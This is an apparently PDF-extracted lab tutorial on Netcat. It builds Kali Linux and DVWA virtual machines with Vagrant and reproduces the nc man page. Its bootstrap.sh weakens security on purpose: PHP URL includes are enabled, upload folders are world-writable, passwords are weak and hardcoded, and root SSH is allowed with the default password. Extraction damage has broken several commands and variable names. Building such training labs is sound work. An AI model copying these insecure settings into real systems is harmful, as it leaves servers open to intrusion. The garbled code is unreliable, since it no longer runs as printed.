

Version 0.1, Last Updated: 6th Aug, 2023

# **Table of Contents**



# <span id="page-2-0"></span>**Chapter 1. Introduction**

The motivation behind this paper is to explore using the tool Netcat that comes with Kali Linux.

# <span id="page-3-0"></span>**Chapter 2. Requirements**

## <span id="page-3-1"></span>**2.1. Writing Conventions**

If you see the following \$ symbol on a command line to execute, what that means is that the command is executed as a regular user; meaning an account that does not have administrative privileges. Ignore the leading \$ and execute the rest of the command.

```
$ command to execute as a regular user
```
If you see a command line lead with the # symbol, then that means that the command is executed as the root user. This implies you need to elevate to the root user before running the command, e.g. with:  $\mathsf{subq}$   $\mathsf{subq}$   $\mathsf{subq}$   $\mathsf{root}$ .

# command to execute as the root user

## <span id="page-3-2"></span>**2.2. VirtualBox**

Go to: <https://www.virtualbox.org/wiki/Downloads>and download VirtualBox.

The author is running on Ubuntu 18.04, so following to this URL: [https://www.virtualbox.org/wiki/](https://www.virtualbox.org/wiki/Linux_Downloads) [Linux\\_Downloads](https://www.virtualbox.org/wiki/Linux_Downloads)

For Ubuntu, double click on the .deb file, i.e. virtualbox-5.2\_5.2.0-118431-Ubuntu-zesty\_amd64.deb, and install VirtualBox on your local workstation.

### <span id="page-3-3"></span>**2.2.1. Clean VirtualBox Networking**

This section is here in case you already had virtualbox installed from before. The intent is to clean up the previous networking. If you do not need to do this, skip to [Add VirtualBox Networking](#page-5-0)

Run these two commands from a Terminal:

\$ VBoxManage list natnetworks \$ VBoxManage list dhcpservers

Output (example):

```
NetworkName: 192.168.139-NAT
IP: 192.168.139.1
Network: 192.168.139.0/24
IPv6 Enabled: No
IPv6 Prefix: fd17:625c:f037:2::/64
DHCP Enabled: Yes
```

```
Enabled: Yes
loopback mappings (ipv4)
         127.0.0.1=2
NetworkName: 192.168.139-NAT
Dhcpd IP: 192.168.139.3
LowerIPAddress: 192.168.139.101
UpperIPAddress: 192.168.139.254
NetworkMask: 255.255.255.0
Enabled: Yes
Global Configuration:
     minLeaseTime: default
     defaultLeaseTime: default
     maxLeaseTime: default
     Forced options: None
     Suppressed opts.: None
         1/legacy: 255.255.255.0
Groups: None
Individual Configs: None
NetworkName: HostInterfaceNetworking-vboxnet0
Dhcpd IP: 172.20.0.3
LowerIPAddress: 172.20.0.101
UpperIPAddress: 172.20.0.254
NetworkMask: 255.255.255.0
Enabled: Yes
Global Configuration:
     minLeaseTime: default
     defaultLeaseTime: default
     maxLeaseTime: default
     Forced options: None
     Suppressed opts.: None
         1/legacy: 255.255.255.0
Groups: None
Individual Configs: None
```
Now, delete ALL of the pre-installed VirtualBox networks (one at a time following the syntax below):

VBoxManage natnetwork remove --netname <NetworkName\_from\_above> VBoxManage natnetwork remove --netname 192.168.139-NAT

Repeat as many times as necessary to delete all of them.

Now, delete ALL of the pre-installed DHCP services:

VBoxManage dhcpserver remove --netname <DHCP Server NetworkName from above>

Repeat as many times as necessary to delete all of them.

### <span id="page-5-0"></span>**2.2.2. Add VirtualBox Networking**

Now, add the new VirtualBox networks so the Kali Linux guides work.

```
VBoxManage natnetwork add \
      --netname 192.168.139-NAT \
      --network "192.168.139.0/24" \
      --enable --dhcp on
VBoxManage dhcpserver add \
      --netname 192.168.139-NAT \
    -ip 192.168.139.3 \
      --lowerip 192.168.139.101 \
      --upperip 192.168.139.254 \
    -netmask 255.255.255.0
      --enable
VBoxManage hostonlyif create
VBoxManage hostonlyif ipconfig vboxnet0 \
    -ip 172.20.0.1
      --netmask 255.255.255.0
VBoxManage dhcpserver add \
    -ifname vboxnet0 \
    -ip 172.20.0.3 \
      --lowerip 172.20.0.101 \
    --upperip 172.20.0.254 \
      --netmask 255.255.255.0
VBoxManage dhcpserver modify \
    -ifname vboxnet\emptyset  --enable
```
VirtualBox install complete.

### <span id="page-5-1"></span>**2.3. Vagrant**

Go to: <https://www.vagrantup.com/downloads.html>, follow the appropriate link to your OS and 32 or 64 bit version representing your local workstation. Download.

For Ubuntu, double click on the .deb file, i.e. vagrant\_2.0.1\_x86\_64.deb, and install Vagrant on your local system.

## <span id="page-6-0"></span>**2.4. Kali Linux and Damn Vulnerable Web Application (DVWA)**

The author highly recommends to create a directory structure that is easy to navigate and find your code. As an example, you could use something similar to:

\${HOME}/Source\_Code/Education/vagrant-machines/kali-linux-vm/

Go ahead and make this structure with the following command (inside a Terminal):

```
$ mkdir –p ${HOME}/Source_Code/Education/vagrant-machines/kali-linux-vm/
```
From a Terminal, change directory to:

\$ cd \${HOME}/Source\_Code/Education/vagrant-machines/kali-linux-vm/

### <span id="page-6-1"></span>**2.4.1. Vagrantfile**

Inside of the kali-linux-vm directory, populate a new file with the exact name, "Vagrantfile". Case matters, uppercase the "V". This file will contain both virtual machines for Kali Linux as well as setting up the DVWA virtual machine. Aggregating both virtual machines into one file has saved the author a lot of time. The coolness here is setting up the variables at the top of the Vagrantfile mimicing shell scripting inside of a virtual machine (passed in with provision: shell ). I tested using: apt-get update  $\delta\theta$  apt-get upgrade -y, but opted to take it out since it took over 45 minutes on my slower (old) hardware. See comment about downloading this file immediately preceding the code block.

```
# - - - mode: ruby - -# vi: set ft=ruby :
$os update = <<SCRIPT
apt-get update
SCRIPT
VAGRANTFILE_API_VERSION = "2"
Vagrant.configure(VAGRANTFILE_API_VERSION) do |config|
      config.vm.define "kali-linux-vagrant" do |conf|
          conf.vm.box = "kalilinux/rolling"
          # For Linux systems with the Wireless network, uncomment the line:
```

```
  conf.vm.network "public_network", bridge: "wlo1", auto_config: true
          # For macbook/OSx systems, uncomment the line and comment out the Linux
Wireless network:
          #conf.vm.network "public_network", bridge: "en0: Wi-Fi (AirPort)",
auto_config: true
          conf.vm.hostname = "kali-linux-vagrant"
          conf.vm.provider "virtualbox" do |vb|
            vb.gui = true
              vb.memory = "4096"
            vb.cpus = "2"  vb.customize ["modifyvm", :id, "--vram", "32"]
              vb.customize ["modifyvm", :id, "--accelerate3d", "off"]
              vb.customize ["modifyvm", :id, "--ostype", "Debian_64"]
              vb.customize ["modifyvm", :id, "--boot1", "dvd"]
              vb.customize ["modifyvm", :id, "--boot2", "disk"]
              vb.customize ["modifyvm", :id, "--audio", "none"]
              vb.customize ["modifyvm", :id, "--clipboard", "hosttoguest"]
              vb.customize ["modifyvm", :id, "--draganddrop", "hosttoguest"]
              vb.customize ["modifyvm", :id, "--paravirtprovider", "kvm"]
          end
          conf.vm.provision "shell", inline: $os_update
      end
      config.vm.define "dvwa-vagrant" do |conf|
          conf.vm.box = "ubuntu/xenial64"
          conf.vm.hostname = "dvwa-vagrant"
          # For Linux systems with the Wireless network, uncomment the line:
          conf.vm.network "public_network", bridge: "wlo1", auto_config: true
          # For macbook/OSx systems, uncomment the line and comment out the Linux
Wireless network:
          #conf.vm.network "public_network", bridge: "en0: Wi-Fi (AirPort)",
auto_config: true
          config.vm.network "forwarded_port", guest: 80, host: 8080, auto_correct: true
          config.vm.network "forwarded_port", guest: 3306, host: 3306, auto_correct:
true
          conf.vm.provider "virtualbox" do |vb|
            vb.memory = "1024"vb.cpus = "2"  vb.gui = false
              vb.customize ["modifyvm", :id, "--vram", "32"]
              vb.customize ["modifyvm", :id, "--accelerate3d", "off"]
              vb.customize ["modifyvm", :id, "--ostype", "Ubuntu_64"]
              vb.customize ["modifyvm", :id, "--boot1", "dvd"]
```

```
  vb.customize ["modifyvm", :id, "--boot2", "disk"]
              vb.customize ["modifyvm", :id, "--audio", "none"]
              vb.customize ["modifyvm", :id, "--clipboard", "hosttoguest"]
              vb.customize ["modifyvm", :id, "--draganddrop", "hosttoguest"]
              vb.customize ["modifyvm", :id, "--paravirtprovider", "kvm"]
          end
          conf.vm.provision "shell", inline: $os_update
          conf.vm.provision :shell, path: "bootstrap.sh"
      end
end
```
Save and write this file.

You can also download from:

\$ curl -o Vagrantfile http://securityhardening.com/files/Vagrantfile\_20200928.txt

### <span id="page-8-0"></span>**2.4.2. bootstrap.sh**

Inside of the kali-linux-vm directory, populate a new file with the exact name, bootstrap.sh. Case matters, all lowercase. See comment about downloading this file immediately preceding the code block. bootstrap.sh (include the shebang in your file: the first line with #!/usr/bin/env bash ):

```
#!/usr/bin/env bash
PHP_FPM_PATH_INI='/etc/php/7.0/fpm/php.ini'
PHP_FPM_POOL_CONF='/etc/php/7.0/fpm/pool.d/www.conf'
MYSQL_ROOT_PW='Assword12345'
MYSQL dvwa user='dvwa'
MYSQL_dvwa_password='sunshine'
DVWA_admin_password='admin'
recaptcha_public_key='u8392ihj32kl8hujalkshuil32'
recaptcha_private_key='89ry8932873832lih32ilj32'
install_base() {
      add-apt-repository -y ppa:nginx/stable
      sudo apt-get update
      sudo apt-get dist-upgrade -y
    sudo apt-get install -y \backslash  nginx \
           mariadb-server \
           mariadb-client \
         php \ \n\backslash  php-common \
         php-cqi \ \ \ \ \ \php-fpm \setminusphp-qd \ \n\  php-cli \
```

```
  php-pear \
          php-mcrypt \
          php-mysql \
        php-qd \ \n\  git \
          vim
}
config_mysql(){
     mysqladmin -u root password "${MYSQL_ROOT_PW}"
## Config the mysql config file for root so it doesn't prompt for password.
## Also sets pw in plain text for easy access.
## Don't forget to change the password here!!
cat <<EOF > /root/.my.cnf
[client]
user="root"
password="${MYSQL_ROOT_PW}"
EOF
     mysql -BNe "drop database if exists dvwa;"
      mysql -BNe "CREATE DATABASE dvwa;"
      mysql -BNe "GRANT ALL ON *.* TO '"${MYSQL_dvwa_user}"'@'localhost' IDENTIFIED BY
'"${MYSQL_dvwa_password}"';"
      systemctl enable mysql
      systemctl restart mysql
      sleep 2
}
config_php(){
      ## Config PHP FPM INI to disable some security settings:
    sed -i 's/^;cgi.fix pathinfo.*$/cgi.fix pathinfo = 0/q' ${PHP_FPM_PATH_INI}
      sed -i 's/allow_url_include = Off/allow_url_include = On/g' ${PHP_FPM_PATH_INI}
      sed -i 's/allow_url_fopen = Off/allow_url_fopen = On/g' ${PHP_FPM_PATH_INI}
    sed -i 's/safe mode = 0n/safe mode = 0ff/g' ${PHP_FPM_PATH_INI}
    echo "magic quotes qpc = 0ff" >> ${PHP_FPM_PATH_INI}
      sed -i 's/display_errors = Off/display_errors = On/g' ${PHP_FPM_PATH_INI}
      ## explicitly set pool options
      ## (these are defaults in ubuntu 16.04 so i'm commenting them out.
      ## If they are not defaults for you try uncommenting these)
      #sed -i 's/^;security.limit_extensions.*$/security.limit_extensions = \
      #.php .php3 .php4 .php5 .php7/g' /etc/php/7.0/fpm/pool.d/www.conf
      #sed -i 's/^listen.owner.*$/listen.owner = www-data/g'
/etc/php/7.0/fpm/pool.d/www.conf
      #sed -i 's/^listen.group.*$/listen.group = www-data/g'
/etc/php/7.0/fpm/pool.d/www.conf
      #sed -i 's/^;listen.mode.*$/listen.mode = 0660/g' /etc/php/7.0/fpm/pool.d/www.conf
```

```
  systemctl restart php7.0-fpm
}
config_nginx(){
cat << 'EOF' > /etc/nginx/sites-enabled/default
server
{
      listen 80;
      root /var/www/html;
      index index.php index.html index.htm;
      #server_name localhost
      location "/"
      {
        index index.php index.html index.htm;
          #try_files $uri $uri/ =404;
      }
    location \sim \Boxphp$
      {
          include /etc/nginx/fastcgi_params;
          fastcgi_pass unix:/var/run/php/php7.0-fpm.sock;
          fastcgi_index index.php;
          fastcgi_param SCRIPT_FILENAME $request_filename;
      }
}
EOF
      systemctl restart nginx
}
install_dvwa(){
      if [[ ! -d "/var/www/html" ]];
      then
             mkdir -p /var/www;
             ln -s /usr/share/nginx/html /var/www/html;
             chown -R www-data. /var/www/html;
      fi
      cd /var/www/html
      rm -rf /var/www/html/.[!.]*
      rm -rf /var/www/html/*
      git clone https://github.com/ethicalhack3r/DVWA.git ./
      chown -R www-data. ./
      cp config/config.inc.php.dist config/config.inc.php
      ### chmod uploads and log file to be writable by nobody
```

```
  chmod 777 ./hackable/uploads/
      chmod 777 ./external/phpids/0.6/lib/IDS/tmp/phpids_log.txt
      ## change the values in the config to match our setup (these are what you need to
update!
      sed -i '/db_user/ s/root/'${MYSQL_dvwa_user}'/'
/var/www/html/config/config.inc.php
      sed -i '/db_password/ s/p@ssw0rd/'${MYSQL_dvwa_password}'/'
/var/www/html/config/config.inc.php
      sed -i "/recaptcha_public_key/ s/''/'"${recaptcha_public_key}"'/"
/var/www/html/config/config.inc.php
      sed -i "/recaptcha_private_key/ s/''/'"${recaptcha_private_key}"'/"
/var/www/html/config/config.inc.php
}
update_mysql_user_pws(){
## The mysql passwords are set via /usr/share/nginx/html/dvwa/includes/DBMS/MySQL.php.
# If you edit this every time they are reset it will reset to those.
# Otherwise you can do a sql update statement to update them all (they are just md5's
of the string.
# The issue is the users table doesn't get created until you click that button T_T to
init.
#mysql -BNe "UPDATE dvwa.users SET password = md5('YOUR_MYSQL_PW_HERE') WHERE user =
'admin';"
#mysql -BNe "UPDATE dvwa.users SET password = md5('YOUR_MYSQL_PW_HERE') WHERE user =
'gordonb';"
#mysql -BNe "UPDATE dvwa.users SET password = md5('YOUR_MYSQL_PW_HERE') WHERE user =
'1337';"
#mysql -BNe "UPDATE dvwa.users SET password = md5('YOUR_MYSQL_PW_HERE') WHERE user =
'pablo';"
#mysql -BNe "UPDATE dvwa.users SET password = md5('YOUR_MYSQL_PW_HERE') WHERE user =
'smithy';"
sed -i '/admin/ s/password/'${DVWA_admin_password}'/g'
/var/www/html/dvwa/includes/DBMS/MySQL.php
sed -i '/gordonb/ s/abc123/'${DVWA_admin_password}'/g'
/var/www/html/dvwa/includes/DBMS/MySQL.php
sed -i '/1337/ s/charley/'${DVWA_admin_password}'/g'
/var/www/html/dvwa/includes/DBMS/MySQL.php
sed -i '/pablo/ s/letmein/'${DVWA_admin_password}'/g'
/var/www/html/dvwa/includes/DBMS/MySQL.php
sed -i '/smithy/ s/password/'${DVWA_admin_password}'/g'
/var/www/html/dvwa/includes/DBMS/MySQL.php
}
install_base
config_mysql
```
install\_dvwa update\_mysql\_user\_pws config\_php config\_nginx

Save and write this file.

If you have issues with copying and pasting the above file because code blocks in PDFs always copy correctly [NOT!], you could use curl, i.e. Make sure the bootstrap.sh file ends up in the same directory as the Vagrantfile.

\$ curl -o bootstrap.sh http://securityhardening.com/files/bootstrap\_sh\_20200928.txt

From a Terminal, change directory to:

\$ cd \${HOME}/Source\_Code/Education/vagrant-machines/kali-linux-vm/

Then run (inside the directory kali-linux-vm):

\$ vagrant up

This will download the appropriate images and start the virtual machines. Once running, through the VirtuaBox GUI, login as root. Password is "toor", root backwards. Edit the following file: /etc/ssh/sshd\_config

And change the line: #PermitRootLogin prothibit-password To: PermitRootLogin yes Meaning strip the comment out on the beginning of the line and alter prohibit-password to yes.

Then restart the ssh daemon:

# kill OHUP \$(pgrep sshd)

Notice, you are on a Bridged adapter, this will open the instance to allow root to ssh in with the most unsecure password in the world. Only make this change (allowing root to login via SSH) if you require root SSH access. You can change the root user's password, which is highly recommended.

For the DVWA instance, I would first run 'vagrant status' to capture the name that vagrant is using for the running instance.

# vagrant status

Choose

Current machine states:

This environment represents multiple VMs. The VMs are all listed above with their current state. For more information about a specific VM, run vagrant status NAME.

From there, log into the DVWA instance with:

\$ vagrant ssh dvwa-vagrant

And then get the current IP address.

\$ ip a

Choose the second network adapter, it should look like:

```
ubuntu@dvwa:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen
1
      link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
      inet 127.0.0.1/8 scope host lo
          valid_lft forever preferred_lft forever
      inet6 ::1/128 scope host
          valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group
default qlen 1000
     link/ether 02:53:17:3c:de:80 brd ff:ff:ff:ff:ff:ff
      inet 10.0.2.15/24 brd 10.0.2.255 scope global enp0s3
          valid_lft forever preferred_lft forever
      inet6 fe80::53:17ff:fe3c:de80/64 scope link
          valid_lft forever preferred_lft forever
3: enp0s8: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group
default qlen 1000
     link/ether 08:00:27:f0:77:2d brd ff:ff:ff:ff:ff:ff
      inet 172.20.156.76/24 brd 172.20.156.255 scope global enp0s8
          valid_lft forever preferred_lft forever
      inet6 fe80::a00:27ff:fef0:772d/64 scope link
          valid_lft forever preferred_lft forever
```
The test network used for this paper uses 172.20.156.0/24 as the network range [shown here in section 3]. Therefore, the adapter, enp0s8 is what he is looking for. The IP to use as a target is 172.20.156.76. Write down your value.

## <span id="page-14-0"></span>**Chapter 3. Netcat**

A simple Linux tool that has been around for two decades. Netcat reads and writes data over network connections using either the TCP or UDP protocols. It is meant to act as a dependable tool that can conveniently be used by other programs and scripts in addition to being used directly from the command line. Due to its ability to create almost any type of connection you would need and its wealth of integrated functionality, it also serves as a feature-rich network debugging and forensics tool. Hence the very appropriate knickname: "Netcat, the Swiss Army Knife of network tools."

In the following examples, the IPs:

- 192.168.99.139 is a Kali Linux Virtual Machine
- 192.168.99.19 is a DVWA Virtual Machine

Let's get started.

## <span id="page-14-1"></span>**3.1. Netcat Syntax**

Let us take a gander at the man(ual) page.

```
┌──(root㉿kali-linux-vagrant)-[/tmp]
\Box# man nc
NC(1) General Commands Manual
NC(1)NAME
        nc - TCP/IP swiss army knife
SYNOPSIS
      nc [Doptions] hostname port[s] [ports] ...
      nc Ol Op port [Ooptions] [hostname] [port]
DESCRIPTION
        netcat is a simple unix utility which reads and writes data across network
connections, using TCP or UDP protocol. It is designed to be a reliable "backend" tool
that can be used directly or easily driven by other programs and scripts. At the same
time, it is a featureDrich network debugging and exploration tool, since it can create
almost any kind of connection you would need and has several interesting builtDin
capabilities.
        Netcat, or "nc" as the actual program is named, should have been supplied long
ago as another one of those cryptic but standard Unix tools.
        In the simplest usage, "nc host port" creates a TCP connection to the given
port on the given target host. Your standard input is then sent to the host, and
anything that comes back across the connection is sent to your standard output. This
continues indefinitely, until the network side of the connection shuts down.
        Note that this behavior is different from most other applications which shut
```
everything down and exit after an end $\square$ of $\square$ file (EOF) on the standard input.

 Netcat can also function as a server, by listening for inbound connections on arbitrary ports and then doing the same reading and writing. With minor limitations, netcat doesnot really care if it runs in "client" or "server" mode oo it still shovels data back and forth until there isn't any more left. In either mode, shutdown can be forced after a configurable time of inactivity on the network side.

And it can do this via UDP too, so netcat is possibly the "udp telnet like" application you always wanted for testing your UDPD mode servers. UDP, as the "U" implies, gives less reliable data transmission than TCP connections and some systems may have trouble sending large amounts of data that way, but it s still a useful capability to have.

 You may be asking "why not just use telnet to connect to arbitrary ports?" Valid question, and here are some reasons. Telnet has the "standard input EOF" problem, so one must introduce calculated delays in driving scripts to allow network output to finish. This is the main reason netcat stays running until the \*network\* side closes. Telnet also will not transfer arbitrary binary data, because certain characters are interpreted as telnet options and are thus removed from the data stream. Telnet also emits some of its diagnostic messages to standard output, where netcat keeps such things religiously separated from its \*output\* and will never modify any of the real data in transit unless you \*really\* want it to. And of course telnet is incapable of listening for inbound connections, or using UDP instead. Netcat doesn't have any of these limitations, is much smaller and faster than telnet, and has many other advantages.

OPTIONS



 -q seconds after EOF on stdin, wait the specified number of seconds and then quit. If seconds is negative, wait forever.



-T type set TOS flag (type may be one of "MinimizeDelay", "MaximizeOThroughput", "MaximizeOReliability", or "MinimizeOCost".)

#### **COPYRIGHT**

 Netcat is entirely my own creation, although plenty of other code was used as examples. It is freely given away to the Internet community in the hope that it will be useful, with no restrictions except giving credit where it is due. No GPLs, Berkeley copyrights or any of that nonDsense. The author assumes NO responsibility for how anyone uses it. If netcat makes you rich somehow and youDre feeling generous, mail me a check. If you are affiliated in any way with Microsoft Network, get a life. Always ski in control. Comments, questions, and patches to hobbit@avian.org.

#### NOTES

Some port names in /etc/services contain hyphens III netcat currently will not correctly parse those unless you escape the hyphens with back Dslashes (e.g. "netcat localhost  $Iftp\{-data'']$ .

#### BUGS

 Efforts have been made to have netcat "do the right thing" in all its various modes. If you believe that it is doing the wrong thing under whatever circumstances, please notify me and tell me how you think it should behave. If netcat is not able to do some task you think up, minor tweaks to the code will probably fix that. It provides a basic and easily<sup>[</sup>modified template for writing other network applications, and I certainly encourage people to make custom mods and send in any improvements they make to it. Continued feedback from the Internet community is always welcome!

#### EXAMPLES

 For several netcat recipes: - /usr/share/doc/netcat/README.gz - /usr/share/doc/netcat/README.Debian.gz

AUTHOR

Netcat was written by a guy we know as the Hobbit <hobbit@avian.org>.

Netcat help shows more concise syntax options available:

```
┌──(root㉿kali-linux-vagrant)-[/tmp]
-# nc -h
[v1.10-47]
